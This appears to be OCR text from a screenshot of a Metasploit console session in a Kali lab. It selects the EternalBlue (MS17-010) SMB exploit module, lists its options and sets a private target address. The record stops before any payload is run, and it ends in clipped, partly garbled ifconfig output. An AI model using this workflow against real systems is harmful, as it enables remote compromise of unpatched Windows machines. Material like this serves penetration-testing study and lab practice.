 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.17.131
rhosts => 192.168.17.131
msf5 exploit(windows/smb/ms17_010_eternalblue) >
RX errors 0 dropped
TX packets 1364 byte
TX errors 0 dropped
device interrupt 19
lo: flags=73<UP,LOOPBACK,RUNN
inet 127.0.0.1 netma
inet6 ::1 prefixlen
loop txqueuelen 1000
13916 byt
errors 0 dropped
TX packets 13916 byt
errors 0 dropped
root@kali:~#